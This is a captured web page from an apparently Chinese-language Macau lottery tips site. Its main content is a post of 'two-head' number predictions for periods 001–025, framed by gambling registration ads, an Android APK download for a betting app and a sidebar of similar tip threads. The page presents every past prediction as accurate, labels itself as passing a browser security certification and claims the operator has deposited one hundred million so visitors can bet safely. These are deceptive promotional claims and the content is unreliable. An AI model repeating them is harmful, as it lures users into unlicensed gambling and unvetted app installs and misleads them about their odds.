

--- FILE ---
content_type: text/html
request_url: https://krtjsdtk6.hkhifs.cc/topic/21.html
body_size: 6446
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1769320567" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1769320567"></script>
<div class="box">
 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>已通过浏览器安全认证</title>
<style>
* {
	margin:0;
	padding:0;
}
a {
  text-decoration:none;
}
.swiper-wrapper .swiper-slide{height: auto;}
.swiper-wrapper{height:auto}.fivetab {color: #333; background: #fff;}
.fivetab ul, 
.fivetab li { margin: 0; padding: 0; list-style: none;}
.fivetab a { text-decoration: none; color: inherit;}
.fivetab-tit { font-size: 16px;}
.fivetab-tit .swiper-slide { display: flex; align-items: center; justify-content: center; height: 40px; text-align: center; border: solid 2px #fff; box-sizing: border-box; background: #eee;}
.fivetab-tit .swiper-slide.active-nav { color: #fff; background: #f00;}
.fivetab-box { padding-bottom: 5px; font-size: 16px;}
.fivetab-box .banner-bar { text-align: center;}
.fivetab-box .banner-bar img { width: 100%; height: auto;}
.fivetab .down-bar { line-height: 1.75; margin: 0 auto; padding: 0px 0 0; box-sizing: border-box;}
.fivetab .down-bar-boxt { display: flex; align-items: center; margin-bottom: 5px;}
.fivetab .down-bar-boxt-1 { width: 48%; min-width: 130px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2 { width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}
.fivetab .down-bar-boxt-2l { width: 50%;}
.fivetab .down-bar-boxt-2r { width: 50%;}
.fivetab .down-bar-boxt-2r img { width: 22px;}
.fivetab .down-bar-rz { display: flex; align-items: center; margin-top: 0px; color: #15bc83;}
.fivetab .down-bar-rz img { width: auto;height: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf { display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}
.fivetab .down-bar-boxf div { display: flex; justify-content: center; width: 33.33%;}
.fivetab .down-bar-boxf a { display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; color: #fff; border-radius: 5px; transition: all 0.2s;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: -5px;}
.fivetab .down-bar-boxf-1 a { background: #c34dff;}
.fivetab .down-bar-boxf-2 a { background: #ff5b5b;}
.fivetab .down-bar-boxf-3 a { background: #3ebc40;}
@media screen and (max-width:500px) {
.fivetab-tit { font-size: 13px;}
.fivetab-tit .swiper-slide { height: 30px;}
.fivetab-box { padding-bottom: 3px; font-size: 13px;}
.fivetab .down-bar { padding: 0px 0 5px; font-size: 13px;}
.fivetab .down-bar-boxt-1 { width: 20%; min-width: 100px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2r img { width: 16px;}
.fivetab .down-bar-rz img { height: 20px; margin-right: 3px;}
.fivetab .down-bar-boxf a { height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: 0;}
.fivetab .down-bar-boxf a img { width: 20px;}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
</head>


<body>
<div class="fivetab">
	<!--yc彩票开始-->
	<div>
		<div class="fivetab-box">
			<div class="banner-bar">
            
				<a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> 
               
			</div>
			<div class="down-bar">
				<div class="down-bar-boxt">
					<div class="down-bar-boxt-1">
						<img src="/public/images/logoapp.png" /> 
					</div>
					<div class="down-bar-boxt-2">
						<div class="down-bar-boxt-2l">
							<ul>
								<li>
									<strong>汇彩网APP</strong> 
								</li>
								<li>
									授权：免费软件
								</li>
								<li>
									大小：19.99MB
								</li>
								<li>
									来源：汇彩网
								</li>
								<li>
									环境：Android/iOS
								</li>
							</ul>
						</div>
						<div class="down-bar-boxt-2r">
							<ul>
								<li>
									全国彩民首选彩票软件
								</li>
								<li>
									类型：国产软件
								</li>
								<li>
									星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> 
								</li>
								<li>
									更新时间：2025.05.01
								</li>
								<li>
									评分：9.9
								</li>
							</ul>
						</div>
						<div class="down-bar-rz">
							<img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！
						</div>
					</div>
				</div>
				<div class="down-bar-boxf">
					<div class="down-bar-boxf-1">
						<a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> 
					</div>
					<div class="down-bar-boxf-2">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> 
					</div>
					<div class="down-bar-boxf-3">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> 
					</div>
				</div>
                
			</div>
		</div>
	</div>
</div>

<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"15169d86b126469db545a95e222c002e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>注册</a></li>
      <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>025期:澳门管家婆<font color="#8000FF">☯中特②头</font></h1>
  </div>
  <div class="cgi-bd con-main"> 001期:<span style="color:#00ff00;margin: 0px; padding: 0px; overflow-wrap: break-word;">绝无仅有</span><span style="color:#800080;margin: 0px; padding: 0px; overflow-wrap: break-word;">☯</span><span style="color:#0000ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">中特②头</span>(≤2头.4头≥)开:牛29<span style="color:#ff00ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">准</span><br style="margin: 0px; padding: 0px; overflow-wrap: break-word;" />002期:<span style="color:#00ff00;margin: 0px; padding: 0px; overflow-wrap: break-word;">绝无仅有</span><span style="color:#800080;margin: 0px; padding: 0px; overflow-wrap: break-word;">☯</span><span style="color:#0000ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">中特②头</span>(≤1头.2头≥)开:猴22<span style="color:#ff00ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">准</span><br style="margin: 0px; padding: 0px; overflow-wrap: break-word;" />003期:<span style="color:#00ff00;margin: 0px; padding: 0px; overflow-wrap: break-word;">绝无仅有</span><span style="color:#800080;margin: 0px; padding: 0px; overflow-wrap: break-word;">☯</span><span style="color:#0000ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">中特②头</span>(≤0头.1头≥)开:鸡09<span style="color:#ff00ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">准</span><br style="margin: 0px; padding: 0px; overflow-wrap: break-word;" />004期:<span style="color:#00ff00;margin: 0px; padding: 0px; overflow-wrap: break-word;">绝无仅有</span><span style="color:#800080;margin: 0px; padding: 0px; overflow-wrap: break-word;">☯</span><span style="color:#0000ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">中特②头</span>(≤2头.4头≥)开:鸡45<span style="color:#ff00ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">准</span><br style="margin: 0px; padding: 0px; overflow-wrap: break-word;" />006期:<span style="color:#00ff00;margin: 0px; padding: 0px; overflow-wrap: break-word;">绝无仅有</span><span style="color:#800080;margin: 0px; padding: 0px; overflow-wrap: break-word;">☯</span><span style="color:#0000ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">中特②头</span>(≤1头.2头≥)开:蛇13<span style="color:#ff00ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">准</span><br style="margin: 0px; padding: 0px; overflow-wrap: break-word;" />007期:<span style="color:#00ff00;margin: 0px; padding: 0px; overflow-wrap: break-word;">绝无仅有</span><span style="color:#800080;margin: 0px; padding: 0px; overflow-wrap: break-word;">☯</span><span style="color:#0000ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">中特②头</span>(≤3头.4头≥)开:牛41<span style="color:#ff00ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">准</span><br style="margin: 0px; padding: 0px; overflow-wrap: break-word;" />008期:<span style="color:#00ff00;margin: 0px; padding: 0px; overflow-wrap: break-word;">绝无仅有</span><span style="color:#800080;margin: 0px; padding: 0px; overflow-wrap: break-word;">☯</span><span style="color:#0000ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">中特②头</span>(≤2头.3头≥)开:鸡21<span style="color:#ff00ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">准</span><br style="margin: 0px; padding: 0px; overflow-wrap: break-word;" />011期:<span style="color:#00ff00;margin: 0px; padding: 0px; overflow-wrap: break-word;">绝无仅有</span><span style="color:#800080;margin: 0px; padding: 0px; overflow-wrap: break-word;">☯</span><span style="color:#0000ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">中特②头</span>(≤1头.3头≥)开:羊11<span style="color:#ff00ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">准</span><br style="margin: 0px; padding: 0px; overflow-wrap: break-word;" />012期:<span style="color:#00ff00;margin: 0px; padding: 0px; overflow-wrap: break-word;">绝无仅有</span><span style="color:#800080;margin: 0px; padding: 0px; overflow-wrap: break-word;">☯</span><span style="color:#0000ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">中特②头</span>(≤1头.2头≥)开:羊11<span style="color:#ff00ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">准</span><br style="margin: 0px; padding: 0px; overflow-wrap: break-word;" />015期:<span style="color:#00ff00;margin: 0px; padding: 0px; overflow-wrap: break-word;">绝无仅有</span><span style="color:#800080;margin: 0px; padding: 0px; overflow-wrap: break-word;">☯</span><span style="color:#0000ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">中特②头</span>(≤3头.4头≥)开:猪31<span style="color:#ff00ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">准</span><br style="margin: 0px; padding: 0px; overflow-wrap: break-word;" />016期:<span style="color:#00ff00;margin: 0px; padding: 0px; overflow-wrap: break-word;">绝无仅有</span><span style="color:#800080;margin: 0px; padding: 0px; overflow-wrap: break-word;">☯</span><span style="color:#0000ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">中特②头</span>(≤0头.2头≥)开:鼠06<span style="color:#ff00ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">准</span><br style="margin: 0px; padding: 0px; overflow-wrap: break-word;" />017期:<span style="color:#00ff00;margin: 0px; padding: 0px; overflow-wrap: break-word;">绝无仅有</span><span style="color:#800080;margin: 0px; padding: 0px; overflow-wrap: break-word;">☯</span><span style="color:#0000ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">中特②头</span>(≤1头.3头≥)开:狗32<span style="color:#ff00ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">准</span><br style="margin: 0px; padding: 0px; overflow-wrap: break-word;" />019期:<span style="color:#00ff00;margin: 0px; padding: 0px; overflow-wrap: break-word;">绝无仅有</span><span style="color:#800080;margin: 0px; padding: 0px; overflow-wrap: break-word;">☯</span><span style="color:#0000ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">中特②头</span>(≤2头.4头≥)开:猴46<span style="color:#ff00ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">准</span><br style="margin: 0px; padding: 0px; overflow-wrap: break-word;" />022期:<span style="color:#00ff00;margin: 0px; padding: 0px; overflow-wrap: break-word;">绝无仅有</span><span style="color:#800080;margin: 0px; padding: 0px; overflow-wrap: break-word;">☯</span><span style="color:#0000ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">中特②头</span>(≤1头.3头≥)开:鼠18<span style="color:#ff00ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">准</span><br style="margin: 0px; padding: 0px; overflow-wrap: break-word;" />024期:<span style="color:#00ff00;margin: 0px; padding: 0px; overflow-wrap: break-word;">绝无仅有</span><span style="color:#800080;margin: 0px; padding: 0px; overflow-wrap: break-word;">☯</span><span style="color:#0000ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">中特②头</span>(≤2头.3头≥)开:虎28<span style="color:#ff00ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">准</span><br style="margin: 0px; padding: 0px; overflow-wrap: break-word;" />025期:<span style="color:#00ff00;margin: 0px; padding: 0px; overflow-wrap: break-word;">绝无仅有</span><span style="color:#800080;margin: 0px; padding: 0px; overflow-wrap: break-word;">☯</span><span style="color:#0000ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">中特②头</span>(≤1头.2头≥)开:？00<span style="color:#ff00ff;margin: 0px; padding: 0px; overflow-wrap: break-word;">准</span><br style="margin: 0px; padding: 0px; overflow-wrap: break-word;" /> </div>
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》长期免费公开！61776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门管家婆 <font color="#FF80FF">③行爆中特</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门管家婆 <font color="#FF00FF">②码防⑶码</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">喜闻乐见</span> <a target="_blank" href="/topic/17.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门管家婆 <font color="#FF0080">致富②肖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">必由之地</span> <a target="_blank" href="/topic/18.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门管家婆 <font color="#FF0000">中奖平特肖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门管家婆 <font color="#808080">三头中大奖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门管家婆 <font color="#808000">平特复式连</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门管家婆 <font color="#8000FF">☯中特②头</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门管家婆 <font color="#800080">家禽野兽</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门管家婆 <font color="#800000">绝对平特</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门管家婆 <font color="#0080FF">☯心水４尾</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门管家婆 <font color="#008080">双波中特码</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门管家婆 <font color="#008000">大数小数</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">众多非一</span> <a target="_blank" href="/topic/27.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门管家婆 <font color="#0000FF">⑼码中大奖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门管家婆 <font color="#FF80FF">⑸肖爆中特</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">龙飞凤舞</span> <a target="_blank" href="/topic/29.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门管家婆 <font color="#FF8000">致富平特</font>已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！61776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/30.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/31.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【公式三行】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/32.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【公式平尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/33.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【公式独平】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/34.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【公式合数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/35.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【公式双波】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/36.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【公式杀肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/37.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【公式三头】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/38.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【公式四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/39.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【公式五尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/40.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【公式家野】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/41.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/42.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【公式大小】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/43.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【公式前后】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/44.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【公式七肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/45.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【公式单双】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/46.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【一波中特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/47.html"><span class="cgi-gsb-tit">公式规律</span>025期: 澳门管家婆 【一肖中特】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《全年资料》长期免费公开！61776.cc</div>
    <ul>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">澳门精品图库 - 61776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『生活解幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『济公特码诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『全年宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『宝宝特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『澳门财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『澳门另传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『仙人解码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『平特一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『特码王 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『澳门青龙报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『澳门管家婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『澳门挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『澳门跑马图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『 12 码特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『九肖十码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『正版一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『今日闲情 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『高清跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门管家婆 『另版跑狗图』已更新</a></li>
      
